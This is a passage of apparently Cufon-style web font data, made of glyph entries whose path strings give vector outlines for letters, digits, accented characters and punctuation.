,-4r108,0r0,-33v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,45"},{"d":"169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"120,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"140,-214v0,3,-2,6,-6,11v-14,15,-27,23,-40,23v-15,0,-29,-9,-42,-27v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,8,4,15,11v7,7,13,11,19,11v6,0,12,-4,19,-11v7,-7,11,-11,14,-11v3,0,7,1,9,3v2,2,3,5,3,8xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-191r-52,0v-12,0,-23,4,-32,13v-9,9,-13,19,-13,31v0,12,4,23,13,32v9,9,20,14,32,14v4,0,9,-1,17,-1r16,0v8,0,12,4,12,12v0,3,-2,6,-5,9r-89,89v-2,2,-4,3,-7,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r70,-71r-6,0v-19,0,-35,-7,-48,-20v-13,-13,-20,-29,-20,-48v0,-19,7,-34,20,-47v13,-13,29,-20,48,-20r64,0v7,0,11,4,11,11r0,203"},{"d":"139,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-28,19v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,74v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"132,-214v0,3,-3,6,-7,11v-14,15,-27,23,-40,23v-15,0,-28,-9,-41,-27v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,4,14,11v7,7,13,11,19,11v6,0,12,-4,19,-11v7,-7,12,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"169,-67v0,19,-7,34,-20,47v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v16,0,29,6,40,17v11,11,17,23,17,39v0,18,-7,33,-21,44v21,13,32,33,32,58xm135,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9r-52,0r0,67r52,0v9,0,17,-3,24,-10v7,-7,10,-15,10,-24xm146,-67v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-19,13,-31"},{"d":"169,-180v0,8,-5,11,-15,11r0,158v0,8,-4,11,-12,11v-6,0,-9,-2,-10,-7v-1,-2,-1,-7,-1,-14v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-33r-49,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r49,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23v10,0,15,3,15,11xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"123,-197v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75xm100,-197v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10"},{"d":"158,-124v0,16,-6,30,-16,43v-8,10,-20,21,-36,32v-20,13,-19,14,-39,27r79,0v8,0,12,3,12,11v0,8,-4,11,-12,11r-112,0v-9,0,-13,-3,-13,-10v0,-3,2,-6,6,-10v3,-3,8,-6,14,-9r14,-8v53,-32,80,-61,80,-87v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12v0,-19,7,-34,20,-47v13,-13,29,-20,48,-20v19,0,35,7,48,20v13,13,20,28,20,47"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-28v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-133,-67v-6,-3,-8,-6,-8,-11v0,-4,2,-8,8,-11r133,-66v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,8,-6,10r-115,57r115,58v4,2,6,6,6,10"},{"d":"140,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,1,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"141,-214v0,2,0,2,-1,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-2,-1,-3,0,-5r23,-56v2,-5,5,-7,10,-7v3,0,6,1,8,3v2,2,4,5,4,8xm84,-214v0,2,1,2,0,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r23,-56v2,-5,5,-7,10,-7v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"169,57v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-135,-271v-1,-2,-1,-3,-1,-5v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,8,2,10,6r135,270v1,2,1,4,1,6"},{"d":"169,-45v0,8,-3,11,-11,11r-34,0r0,56v0,8,-4,12,-12,12v-8,0,-11,-4,-11,-12r0,-56r-79,0v-8,0,-12,-3,-12,-9v0,-3,1,-5,3,-8r90,-135v3,-4,7,-7,11,-7v7,0,10,4,10,13r0,124r34,0v8,0,11,3,11,11xm101,-56r0,-87r-57,87r57,0"},{"d":"169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r65,-96v-7,6,-16,8,-25,8v-8,0,-16,-3,-24,-8v-8,-5,-14,-12,-17,-20v-1,-2,-1,-3,-1,-5v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,8,4,13,11v5,7,10,11,17,11v7,0,12,-4,17,-11v4,-6,6,-13,6,-21v0,-8,-2,-15,-6,-21v-5,-7,-10,-11,-17,-11v-5,0,-10,2,-14,6v-4,4,-8,7,-11,7v-3,0,-6,-2,-8,-4v-2,-2,-4,-4,-4,-7v0,-3,2,-6,4,-8r43,-50r-41,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r65,0v8,0,13,2,13,7v0,5,-5,14,-15,26r-22,23v11,3,19,10,26,21v6,10,10,21,10,33v0,6,-1,12,-3,18r52,-78v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,9v0,6,-3,10,-9,11r-17,0r0,36v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-36r-39,0v-8,0,-12,-3,-12,-9v0,-2,1,-5,2,-7r50,-95v3,-5,7,-8,11,-8v7,0,10,4,10,13r0,84r5,0v0,0,4,-1,5,-1v11,0,16,4,16,12xm121,-2r0,-39r-21,39r21,0"},{"d":"169,-49v0,14,-6,26,-17,36v-10,9,-23,13,-37,13r-25,0v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-124r-57,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r68,0v3,0,6,2,8,4v2,2,3,5,3,8r0,48r14,0v14,0,27,5,37,14v11,10,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-14,0r0,53r14,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"169,-49v0,16,-10,29,-29,38v-15,7,-32,11,-50,11v-18,0,-35,-4,-50,-11v-19,-9,-29,-22,-29,-38v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,3,2,6,5,10v10,11,27,17,51,17v24,0,41,-6,51,-17v3,-4,5,-7,5,-10v0,-3,-2,-5,-5,-9v-10,-11,-27,-17,-51,-17v-7,0,-11,-3,-11,-11v0,-8,3,-12,11,-12v19,0,32,-4,40,-13v2,-2,3,-3,3,-5v0,-2,-1,-4,-3,-6v-8,-9,-21,-13,-40,-13v-19,0,-32,4,-40,13v0,0,-2,4,-4,11v-2,4,-5,6,-10,6v-8,0,-11,-3,-11,-11v0,-14,7,-24,23,-32v12,-6,27,-10,42,-10v15,0,29,4,42,10v16,8,23,18,23,32v0,12,-5,20,-17,28v21,9,31,22,31,39"},{"d":"135,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,8,-3,12,-11,12r-109,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r121,0v8,0,11,3,11,11"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-101r-41,0r0,101v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,79r41,0r0,-79v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,80v16,3,30,10,41,23v11,13,16,27,16,43xm146,-68v0,-10,-3,-19,-9,-27v-6,-8,-15,-13,-25,-16r0,87v10,-3,19,-8,25,-16v6,-8,9,-18,9,-28"},{"d":"169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"120,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"150,-213v0,4,-2,7,-5,9r-33,21v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-21v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,5,1,7,2r27,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm169,-121v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-14,-14,-29,-21,-44,-21v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39r0,68v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v6,0,9,3,10,9v0,2,1,7,1,15v15,-16,34,-24,56,-24v11,0,23,3,34,8v12,5,21,13,27,22v2,3,3,5,3,7"},{"d":"137,-213v0,4,-2,7,-6,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-114v0,3,-1,6,-3,9v-9,9,-9,9,-26,28v-7,8,-17,20,-32,35v5,13,11,20,18,20v7,0,14,-9,21,-26v2,-5,5,-8,10,-8v8,0,12,4,12,11v0,1,-1,2,-1,3v-3,11,-8,20,-15,28v-8,9,-17,14,-27,14v-14,0,-26,-8,-34,-23v-9,15,-21,23,-36,23v-14,0,-24,-6,-33,-18v-8,-11,-12,-24,-12,-38v0,-14,4,-27,12,-38v9,-12,19,-18,33,-18v8,0,16,2,23,7v0,-7,-3,-13,-7,-19v-4,-7,-10,-11,-16,-11v-4,0,-9,3,-13,7v-4,4,-7,6,-10,6v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-2,0,-5,2,-7v8,-12,19,-18,33,-18v15,0,27,8,36,23v9,-15,20,-23,34,-23v9,0,18,6,28,16v10,10,15,19,15,28xm145,-115v-5,-13,-12,-20,-19,-20v-3,0,-6,2,-9,5v-10,10,-16,27,-16,51v0,3,1,6,1,10xm79,-56v0,-8,-2,-15,-6,-22v-4,-8,-10,-12,-17,-12v-7,0,-13,4,-17,12v-4,7,-5,14,-5,22v0,8,1,14,5,21v4,8,10,13,17,13v7,0,13,-5,17,-13v4,-7,6,-13,6,-21"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"154,-11v0,8,-4,11,-12,11v-6,0,-9,-2,-10,-7v-1,-2,-1,-7,-1,-14v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-78v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm125,-77v0,2,-1,5,-2,7v-8,13,-19,19,-33,19v-14,0,-25,-7,-34,-21v-7,-12,-11,-25,-11,-40v0,-15,4,-29,11,-41v9,-14,20,-21,34,-21v14,0,25,7,33,20v1,2,2,4,2,6v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-2,-11,-7v-4,-5,-9,-8,-13,-8v-3,0,-5,2,-8,4v-9,7,-14,19,-14,36v0,17,5,29,14,36v3,2,5,3,8,3v4,0,9,-3,13,-8v4,-5,8,-7,11,-7v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"160,-208v0,5,-2,9,-5,12v-3,3,-8,5,-13,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,10,2,13,5v3,3,5,7,5,12xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-33,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r45,0v7,0,11,5,11,12r0,135"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"158,-79v0,2,-1,4,-2,7r-33,66v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r32,-63r-32,-62v-1,-2,-1,-4,-1,-6v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v4,0,8,3,10,7r33,66v1,3,2,4,2,6xm79,-79v0,2,-1,4,-2,7r-33,66v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-3,2,-5r31,-63r-31,-62v-1,-2,-2,-4,-2,-6v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v4,0,8,3,10,7r33,66v1,3,2,4,